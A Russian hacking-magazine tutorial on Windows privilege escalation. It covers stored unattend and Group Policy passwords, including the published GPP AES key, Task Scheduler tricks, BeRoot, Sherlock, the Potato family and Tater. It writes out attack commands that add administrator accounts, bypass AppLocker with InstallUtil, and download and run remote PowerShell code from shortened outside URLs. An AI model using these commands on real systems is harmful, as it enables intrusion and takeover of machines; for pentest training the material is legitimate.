**ВЗЛОМ** 

<u>Антон Жуков</u> Редактор рубрики «ВЗЛОМ» zhukov@glc.ru

# HVE

РЕЦЕПТЫ ПОДНЯТИЯ ПРИВИЛЕГИЙ ПОД WINDOWS

Одна из наиболее частых рекомендаций по безопасности это запускать приложения и сервисы под урезанной учеткой. Полностью проблемы безопасности это не решает, но жизнь атакующему осложнить может. Таким образом, что бы ты ломал/пентестил: домен Active Directory, машину, HИ на которой хостится сайт, — перед тобой почти обязательно встанет задача поднятия своих привилегий. От ее решения будет зависеть, сможешь ли ты продвинуться дальше или нет. Сегодня мы постараемся рассмотреть всё (ну или почти всё), что касается продвижения вверх в Windowsсистемах.



# **WARNING**

Вся информация носит только ознакомительный характер. Ни автор, ни редакция не несут ответственности за ее ненадлежащее использование.

#### **FLASHBACK**

Тема повышения привилегий далеко не нова, но тем не менее всегда актуальна. Несколько лет назад мы уже говорили о ней на страницах журнала. Какой-то революции в этой области с того времени не произошло, но некоторые новые техники и инструменты все же появились. Поэтому будем держать руку на пульсе и все подробно разберем. Где-то немного что-то повторим, но, как говорится, повторение - мать учения.

# **1. COXPAHEHHLIE CREDENTIALS**

Пожалуй, самый легкий способ поднять привилегии, к которому стоит прибегнуть в первую очередь, - это поискать в системе сохраненные учетные данные админского аккаунта. Самое простое - это файлы, оставшиеся после автоматической установки (unattended installation). Общеизвестно, что человек — существо ленивое, поэтому системные администраторы будут пытаться автоматизировать установку софта, и тогда в системе можно обнаружить файлы:

#### $C:\mathcal{U}\rightarrow\mathcal{U}$



В них в открытом виде или закодированные в Base64 будут лежать пароли администратора. Кстати, в Metasploit есть модуль, позволяющий автоматизировать поиск, - post/windows/gather/enum\_unattend.

Если на машине установлен IIS, то нелишним будет проверить файлы

#### C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config C:\inetpub\wwwroot\web.config

в которых также может присутствовать пароль администратора в plaintext.

# **2. GROUP POLICY PREFERENCES**

Еще есть вариант с настройками групповой политики безопасности. Файл Groups.xml, содержащий пароль, обычно закеширован локально, или он легко может быть получен с контроллера домена, так как каждый пользователь домена имеет к нему доступ на чтение. Пароль хранится в зашифрованном виде, но Microsoft опубликовала ключ, поэтому он может быть легко расшифрован. В случае локальной машины проверяем наличие файла по следующему пути:

#### C:\ProgramData\Microsoft\Group Policy\History\\*\Machine\Preferences\ Groups\Groups.xml

Для контроллера домена:

# \\????\SYSVOL\\Policies\????\MACHINE\Preferences\Groups\Groups.xml

В последнем случае вместо ???? указываем имя домена. Для тех, кому интересно, 32-битный AES-ключ выглядит следующим образом:

fc b6 6c c9 fa f4 93 10 62 0f fe e8 4e 99 06 e8 f4 96 e8 06 cc 05 79 90 20 9b 09 a4 33 b6 6c 1b

Но чтобы самостоятельно не заморачиваться с расшифровкой пароля, можно воспользоваться модулем Metasploit post/windows/gather/credentials/gpp. Или же PowerSploit:

#### Get-CachedGPPPassword // Для локальных файлов групповой политики Get-GPPPassword // Для файлов групповой политики, сохраненных на котроллере домена

Подробнее о том, как вытаскивать пароли из групповой политики, можно пос-МОТРЕТЬ ТУТ И ТУТ.

# **3. TASKSCHD.MSC**

Во времена Windows XP был интересный прием поднять привилегии до системных. Проворачивался он просто:

# at 14:50 /interactive command

Правда, для запуска утилиты at требовались административные привилегии, поэтому можно было повыситься только от администратора до NT-AUTHOR-**ITY\SYSTEM.** Но оказывается, что времена планировщика задач еще далеко не прошли. Если выполнить в консоли команду net user, то можно увидеть список локальных пользователей. С помощью данной команды можно также добавить локального пользователя (если есть соответствующие привилегии):

Однако если выполнить команду от имени обычного пользователя, то получим в ответ системную ошибку 5, или, проще говоря, «доступ запрещен». В такой ситуации нам поможет возможность импортировать таски в планировщик задач. Каждую задачу можно описать в виде XML-файла (подробнее о его формате можно почитать на сайте мелкомягких). Готовый файл будет выглядеть следующим образом:



Подробнее о каждом из параметров можно будет почитать тут. Для нас наибольший интерес представляют <RegistrationInfo><Author> - тот, от имени кого будет зарегистрировано задание, а также <Principals>< Principal><UserId> - от имени кого оно будет запущено. Здесь мы указываем нашего непривилегированного пользователя. Ну и самое интересное - «Actions><Exec>, который определяет, что будет запущено. В данном случае это JS-скрипт EXPLOIT. JS, лежащий на рабочем столе пользователя. Содержание этого скрипта ограничивается только твоей фантазией. Самый банальный пример - добавление нового пользователя:

#### suidshell = WScript.CreateObject("WScript.Shell"); suidshell.run("cmd.exe /c net user TEST TESTPWD /add", 0);

Теперь запускаем taskschd.msc, выбираем «Импортировать задание...», выбираем наш файл и нажимаем «Запустить». Если после этого выполнить в консоли net user, то можно увидеть, что добавился новый пользователь TEST. Как вариант, можно модифицировать JS-скрипт и не только создавать нового пользователя, но и сразу же добавлять его в группу администраторов (или же никого не создавать, а добавлять в админы текущего пользователя). Команда для этого выглядит следующим образом:

# **4. BEROOT**

Большинство способов поднятия привилегий связаны с ошибками в конфигурации установленного ПО, будь то путь к исполняемому файлу сервиса, не обрамленный кавычками и содержащий пробел (такая ситуация довольно интересно обрабатывается виндой), или же неверно выставленные права на директорию с приложением. Человек - существо ленивое и каждый раз все это проверять вручную не захочет. Поэтому рано или поздно должен был появиться инструмент, позволяющий автоматизировать эту рутину.

Итак, что же BeRoot умеет находить? Для начала те самые пути с пробелами, не обрамленные кавычками: C:\Program Files\Some Test\binary.exe. Если ты прошел по ссылке и освежил в памяти теорию, то можешь знать, что в данном случае винда будет пытаться найти и запустить файл в следующем порядке:

#### $C:$  Program, exe



Соответственно, если binary.exe выполняется с повышенными привилегиями и у тебя будет возможность разместить на диске С файл Program.exe, то вместо исходного бинарника винда выполнит твой, что поднимет твои привилегии в системе.

Далее, проверяются интересные директории, куда мы можем что-либо записать. Эти интересные директории составляются из путей до исполняемых файлов сервисов, запланированных заданий, ключей автозагрузки  $(HKLM).$ 

Следующим этапом проверяется переменная окружения  $%$ PATH $%$ , не содержит ли она директорий, доступных для записи. Если так, то на ОС от Vista до Windows Server 2012 можно будет выполнить DLL Hijacking (подсмотреть, как это сделать, можно на официальной странице проекта).

Помимо только поиска уязвимых мест, BeRoot предоставляет возможность проэксплуатировать уязвимость MS16-075 (если она есть). Стандартный трюк с добавлением своего админа будет выглядеть следующим образом:

#### beRoot.exe -c "net user Xakep Megapasswd /add" beRoot.exe -c "net localgroup Administrators Xakep /add"

Что бы еще проверить? Ключ реестра AlwaysInstallElevated, позволяющий обычным пользователям запускать на установку MSI-файлы с повышенными привилегиями. Если эта опция включена, создавай свой MSI-пакет и получай полный контроль.

Также проверяются файлы, оставшиеся от Unattended Install, которые могут хранить данные админской учетки. Ну и на всякий случай проверяются такие экзотические вещи, как доступность сервиса для модификации, возможность создания нового сервиса, возможность создания ключа автозагрузки в НКLM, а также возможность записи в директорию, где хранятся запланированные задания.



BeRoot нашел несколько доступных для записи директорий, указанных в переменной окружения РАТН

# НА ПОВЫШЕ РЕЦЕПТЫ ПОДНЯТИЯ ПРИВИЛЕІ ПОД WINDOWS

# **5. SHERLOCK**

В любой операционной системе присутствуют уязвимости, которые периодически находят, а потом патчат. :) Пожалуй, самый простой вариант поднять свои привилегии - это проверить, уязвима ли исследуемая система к одному из доступных в паблике сплоитов. Компилировать и запускать все по очереди? Не наш метод, мы ведь знаем (или можем узнать), какой патч закрывает ту или иную уязвимость, просто проверим наличие его установки. И если security-апдейт не установлен, то нам повезло. Такой проверкой как раз и занимается PowerShell-скрипт Sherlock. На текущий момент он проверяет наличие установленных патчей для следующих уязвимостей:

- MS10-015 : User Mode to Ring (KiTrap0D)
- $\cdot$  MS10-092 : Task Scheduler
- · MS13-053: NTUserMessageCall Win32k Kernel Pool Overflow
- · MS13-081: TrackPopupMenuEx Win32k NULL Page
- · MS14-058: TrackPopupMenu Win32k Null Pointer Dereference
- · MS15-051 : ClientCopylmage Win32k
- MS15-078 : Font Driver Buffer Overflow
- · MS16-016: 'mrxdav.sys' WebDAV
- · MS16-032: Secondary Logon Handle

Если что-то из этого не пропатчено, можешь смело качать сплоит, компилировать и ждать успеха. Работоспособность скрипта протестирована на следующих системах: Windows 7 SP1 32-bit, Windows 7 SP1 64-bit, Windows 8 64-bit, Windows 10 64-bit. Так, на тестовой машине с Windows 7 х64 на борту «Шерлок» выдал следующую сводку:



Шерлок Холмс за поиском непропатченных уязвимостеи

Как оказалось, машина неустойчива к уязвимости Secondary Logon Handle (ну и еще нескольким в придачу), о которой читай далее. Ну и стоит отметить, что непосредственно в винде для проверки достаточно запустить PowerShell И ВЫПОЛНИТЬ import-module . \Sherlock.ps1.

В случае если у тебя meterpreter-сессия до Win-машины, то подгружаем PowerShell-расширение, импортируем «Шерлока» и вызываем процедуру проверки:



# 6. WINDOWS-PRIVESC-CHECK

Инструмент, разработанный командой pentestmonkey. Делает кучу «грязной работы» — старается найти типичные ошибки конфигурации, которые могут позволить обычным пользователям повысить свои привилегии. Изначально написан на Python, но поставляется также в виде отдельного исполняемого файла (собранного с помощью pyinstaller), для того чтобы его можно было просто запустить на удаленной машине, а не тащить на нее предварительно питон и все остальные зависимости. Существует два варианта использования. Первый — когда у нас есть аккаунт с правами администратора и мы хотим прокачать их до системных. Второй — когда у нас аккаунт с ограниченными привилегиями и мы хотим найти способ расширить их. Для того чтобы попросить программу найти все возможные ошибки конфигурации, надо ввести:

#### windows-privesc-check2.exe --audit -a -o report

В результате получим подробный отчет следующего вида:



При этом утилита проверит практически все возможные варианты: переменные окружения, сервисы с некорректными правами доступа, запланированные задания, доступные для записи ключи реестра и прочее. Если надо ограничить поиск только какой-то одной категорией (например, поиск уязвимых сервисов), то можно использовать соответствующий ключ. Список всех доступных опций можно посмотреть с помощью ключа --help, например для сервисов это будет - S.

# **7. HOT POTATO**

Известен также как просто Potato. Очень интересный инструмент. Неординарность этого инструмента заключается в том, что для достижения цели он использует связку из трех атак: NBNS-спуфинг → WPAD-прокси → HTTP-2SMB-релей. Спуфинг осуществляется для того, чтобы перенаправить жертву (то есть локальный компьютер) на подконтрольный атакующему WPAD-прокси-сервер. В нашем случае он также будет располагаться на локальной машине по адресу 127.0.0.1:80. Фишка в том, что IE-шка по дефолту будет автоматически пытаться определить сетевые настройки, пробуя обратиться по адресу http://wpad/wpad.dat. Что наиболее интересно для нас - так же поступают и некоторые службы Windows, например Windows Update. Ну а далее в дело вступает HTTP2SMB-релей. Прокси будет перенаправлять все запросы на некий уникальный URL, попутно запрашивая NTLM-аутентификацию. Полученные учетные данные будут передаваться на локальный дефолтный SMB-листенер для создания нового системного сервиса, который и будет выполнять наши команды. Таким образом, при получении запроса от привилегированного сервиса (Windows Update) команды будут выполняться с уровнем NT AUTORITY\SYSTEM. Это что касается принципов работы. Теперь о практике. А практика будет разделена на две части: на «семерке» все достаточно просто, все, что старше, - уже не так легко. Итак, в Windows 7 нам поможет следующая команда, запущенная от обычного непривилегированного пользователя:

Potato.exe -ip -cmd [command] -disable\_exhaust true

В качестве значения параметра cmd может быть все что угодно, например команда вида

#### C:\\Windows\\System32\\cmd.exe /K net localgroup administrators USERNAME /add

Кстати, если в Сети есть реальная DNS-запись для WPAD, то надо будет указать опцию disable\_exhaust false.

В случае с более свежими версиями винды ситуация несколько усложняется — в них ни Defender, ни Update-сервисы уже не будут обращаться к WPAD-серверу. Однако там есть такая штука, как автоматическое обновле-

ние отозванных сертификатов, - свежие версии Windows по умолчанию раз в день скачивают списки доверенных сертификатов. Она как раз использует WPAD. Команда будет выглядеть следующим образом:

#### Potato.exe -ip -cmd [command] -disable\_exhaust true -disable\_defender true

Так как скачивание происходит раз в день, то, возможно, придется подождать какое-то время (максимум 24 часа). Поэтому способ скорее для тех, кто не торопится.

# **8. SMASHED POTATO**

Smashed Potato - это модифицированная версия Hot Potato, рассмотренного выше. Итак, каковы же основные изменения?

- Все .NET-сборки смержены в одну сборку, которая преобразована в массив байтов (Byte[]) — да-да, Potato писан на шарпе.
- Запуск сборки Potato из памяти.
- Включен метод обхода AppLocker с помощью InstallUtil.
- Добавлена некоторая автоматизация.

Инструмент поставляется с открытым исходным кодом, поэтому, чтобы собрать его, надо будет выполнить следующее. Под 32-разрядные системы:

#### cd \Windows\Microsoft.NET\Framework\v4.0.30319

/out:"C:\Utils\SmashedPotatoX86.exe" /platform:x86 "C:\Utils csc.exe \SmashedPotato.cs"

#### Для 64-разрядных:

cd \Windows\Microsoft.NET\Framework64\v4.0.30319 csc.exe /out:"C:\Utils\SmashedPotatoX64.exe" /platform:x64 "C:\Utils \SmashedPotato.cs"

Далее, для того чтобы запустить инструмент с обходом AppLocker, нужно выполнить следующее:

#### cd \Windows\Microsoft.NET\Framework\v4.0.30319 InstallUtil.exe /logfile= /LogToConsole=false /U C:\Utils\Smashe dPotatoX86.exe

Это для 32-разрядных, как будет выглядеть для х64, я думаю, ты уже догадался. Кстати, вот однострочный PowerShell-скрипт, который выполнит все перечисленные действия для х64-машины:

#### powershell -ExecutionPolicy Bypass -noLogo -Command (new-object

System.Net.WebClient).DownloadFile('http://is.gd/y6cfKV','%temp%\ SmashedPotato.cs'); && cd c:\Windows\Microsoft.NET\Framework64\v4.\* & /out:"%temp%\SmashedPotatoX64.exe" /platform:x64 "%temp%\ & csc.exe SmashedPotato.cs" && InstallUtil.exe /logfile= /LogToConsole=false /U %temp%\SmashedPotatoX64.exe

# 9. TATER

Ну а что делать, если на машине не установлен .NET Framework? Воспользоваться PowerShell-версией Hot Potato — Tater, которая сразу загружается в память и не оставляет следов на диске! Запустить утилиту можно в одну строку:

powershell "IEX (New-Object Net.WebClient).DownloadString('http://is. gd/fVC1Yd'); Invoke-Tater -Trigger 1 -Command ""net user User1 Passwo rd1 /add && net localgroup administrators User1 /add"""

После чего в системе появится пользователь User1 с паролем Password1, входящий в группу администраторов. Но надо отметить, что для Windows 10 следует использовать ключ - Trigger 2.

# Компиляция сплоитов в Kali

Бесспорно, основной операционной системой для проведения пентеста/ взлома служит Linux, под него реализована куча инструментов, да и вообще мало кто ломает из-под винды. И с ним все прекрасно по дефолту, пока не надо скомпилировать сплоит под винду (в нашем случае для поднятия привилегий). Исправляется такой недостаток установкой Mingw-w64:

#### apt-get update apt-get install mingw-w64

Дальше все просто, качаем сплоит и компилируем:

wget --output-document= 40564.c https://www.exploit-db.com/download/ 40564

#### **10. EASYSYSTEM**

Если локальный админ у тебя уже есть и вопрос заключается только в том, как дотянуться до системы, то можно взглянуть в сторону небольшой утилитки EasySystem. Как пишет сам автор утилиты, это никакой не эксплоит, а «старый и грязный» прием с имперсонацией именованных каналов. В некоторых ситуациях такой инструмент может пригодиться. На технических деталях мы подробно останавливаться не будем, если тебе интересно, то можешь почитать подробнее про данную технику тут и тут.

